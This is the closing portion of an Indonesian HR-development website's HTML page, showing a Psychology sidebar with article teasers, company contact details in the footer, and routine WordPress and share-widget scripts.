		<span class="sidebar-scroll">Scroll for more <i class="fa fa-caret-down fa-2"></i></span>
	</div><!--sidebar-scroll-wrap-->
	<div id="sidebar-mobi-tab">
		<span class="mobi-tab-but">Tap</span>
	</div><!--sidebar-mobi-tab-->
	<div id="sidebar-main-wrap" class="left relative">
				<div id="sidebar-widget-wrap" class="left relative">
			<div id="sidebar-widget-in" class="left relative">
				<div id="mvp_catposts_widget-6" class="sidebar-widget mvp_catposts_widget">
															<h3 class="widget-header-wrap left relative">
									<span class="widget-header-title">Psychology</span>
																			<span class="widget-header-more"><a href="http://www.intipesan.com/category/psychology/">More Psychology</a></span>
																	</h3>
														<ul class="widget-full1 left relative">
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/03/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpeg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis-2/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Persaingan untuk menarik perhatian manusia telah meningkat...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">March 22, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/26108-2/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/02/Tiga-Cara-Bekerja-Lebih-Cerdas-Bukan-Lebih-Keras-400x240.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/26108-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/26108-2/&amp;t=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras -&amp;url=http://www.intipesan.com/26108-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/26108-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/26108-2/" rel="bookmark">Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/26108-2/"></div>Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras Banyak orang mempertanyakan mengapa mereka tidak...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 20, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/02/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Situs-situs di internet adalah surga sekaligus neraka...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 17, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">
													<img width="400" height="240" src="http://www.intipesan.com/wp-content/uploads/2023/02/Ini-Alasan-Mengapa-Orang-Tidak-neyukai-Anda-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/&amp;t=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya -&amp;url=http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya</a>
											<p><div class="at-above-post addthis_tool" data-url="http://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/"></div>Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya Saya berkesempatan untuk...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 8, 2023</span>
										</div><!--widget-post-info-->
																	</li>
															</ul>


		</div></div>			</div><!--sidebar-widget-in-->
		</div><!--sidebar-widget-wrap-->
	</div><!--sidebar-main-wrap-->
</div><!--sidebar-contain-->										<footer id="foot-wrap" class="left relative">
			<div id="foot-leader" class="left relative">
			<br>




<div id="statcounter_image" style="display:inline;"><a
title="Web Analytics" href="https://statcounter.com/"
class="statcounter"><img
src="https://c.statcounter.com/11999905/0/3990687e/0/"
alt="Web Analytics"  /></a></div>

<br>
<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>

<!--<a href="http://www.asiahrdigital.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/01/banner-677px.png"></a>-->


<!--<br>
<a href="http://www.aspachrforum.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/04/aspac2019_sidebar.jpg"></a>-->

		</div><!--foot-leader-->
		<div id="foot-top" class="left relative">
					<div class="foot-widget">
									<div id="foot-logo" class="left realtive">
						<img src="http://www.intipesan.com/wp-content/uploads/2017/10/footer.png" alt="IntiPesan.com" />
					</div><!--foot-logo-->
								<div class="foot-info-text">
					<p align="justify">INTIPESAN adalah perusahaan yang fokus dalam pengembangan SDM, baik untuk perusahaan maupun masyarakat umum di Indonesia. Kegiatan yang dilakukan dalam proses pengembangan SDM adalah melalui Conference, Training, Media Online, Media Cetak dan event-event yang berkaitan dengan pengembangan SDM. Intipesan didirikan pada bulan September tahun 1995, dengan modal semangat dan bagian dari passion pendirinya.
<br>
Visi  : Menjadi media perubahan kehidupan orang untuk menjadi lebih baik.
<br>
Misi :  Bekerja dengan standar moral yang baik dan menjunjung tinggi profesionalisme dalam setiap pekerjaan yang dilakukan.
</p>


				</div><!--footer-info-text-->
			</div><!--foot-widget-->
				<div id="mvp_facebook_widget-2" class="foot-widget mvp_facebook_widget"><h3 class="foot-head">Facebook</h3>
		<iframe src="//www.facebook.com/plugins/likebox.php?href=http://www.facebook.com/intipesanID&amp;width=300&amp;height=260&amp;show_faces=true&amp;colorscheme=light&amp;stream=true&amp;show_border=true&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300; height:260px;" allowTransparency="true"></iframe>


		</div><div id="text-5" class="foot-widget widget_text"><h3 class="foot-head">Contact of Redaksi</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>KONTAK REDAKSI : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>  IKLAN : Telepon : (021) 781 9844, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : sales[at]intipesan.com
</small></div></div>
		</div><div id="text-6" class="foot-widget widget_text"><h3 class="foot-head">Contact of Conference</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>OFFICE : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
CP : Winda
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 5858 (hunting), (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : info[at]intipesan.co.id
</small></div></div>
		</div><div id="text-2" class="foot-widget widget_text"><h3 class="foot-head">Contact of Training</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
CP : Sisca
<br>
<i class="fa fa-phone"></i> Telepon : (021) 7815858 ext. 107<br><br> <i class="fa fa-newspaper-o"></i>  Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : learningcenter[@]intipesan.co.id
</small></div></div>
		</div><div id="text-3" class="foot-widget widget_text"><h3 class="foot-head">Newsletter (Every Week)</h3>			<div class="textwidget">Get all the latest information on Events, and News.
Sign up for newsletter today.

[mc4wp_form id="2001"]</div>
		</div>	</div><!--foot-top-->
	<div id="foot-bottom" class="left relative">
		<div id="foot-copy" class="left relative">
			<p>Copyright © 2011 - 2025 IntiPesan.com!. All Rights Reserved.</p>
		</div><!--foot-copy-->
		<div id="foot-soc" class="relative">
			<ul class="foot-soc-list relative">
									<li class="foot-soc-fb">
						<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
					</li>
													<li class="foot-soc-twit">
						<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
					</li>
																	<li class="foot-soc-inst">
						<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
					</li>
																	<li class="foot-soc-yt">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
					</li>
																					<li class="foot-soc-rss">
						<a href="http://www.intipesan.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
					</li>
							</ul>
		</div><!--foot-social-->
	</div><!--foot-bottom-->
</footer>							</div><!--post-content-contain-->
						</div><!--post-content-in-->
					</div><!--post-content-out-->
				</div><!--post-social-in-->
			</div><!--post-social-out-->
		</div><!--content-in-->
	</div><!--content-out-->
			</div><!--content-wrapper-->
	</div><!--mvp-main-cont-->
</div><!--site-->


<script type="text/javascript">
jQuery(document).ready(function($) {

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});

});
</script>

<script type="text/javascript">
//<![CDATA[
jQuery(document).ready(function($) {
"use strict";
$('.infinite-content').infinitescroll({
	navSelector: ".nav-links",
	nextSelector: ".nav-links a:first",
	itemSelector: ".infinite-post",
	loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	}
});

$(window).load(function(){
$("#sidebar-widget-in").niceScroll({cursorcolor:"#bbb",cursorwidth: 7, cursorborder: 0,zindex:999999});
$("#sidebar-widget-in").getNiceScroll().resize();
});

});
//]]>
</script>

<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.8"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "6.3.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}}]; } else { window.addthis_layers_tools.push({"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.8","plugin_mode":"WordPress","anonymous_profile_id":"wp-2acc010b62c65a4b400eb3a004a608fa","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-2acc010b62c65a4b400eb3a004a608fa' id='addthis_widget-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.intipesan.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/plugins/custom-css-editor/fresh-framework//framework/admin.js' id='menu-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/scripts.js' id='topnews-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/jquery.nicescroll.min.js' id='nicescroll-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/jquery.infinitescroll.min.js' id='infinitescroll-js'></script>
<script type='text/javascript' src='http://www.intipesan.com/wp-content/themes/topnews/js/retina.js' id='retina-js'></script>

</body>
</html>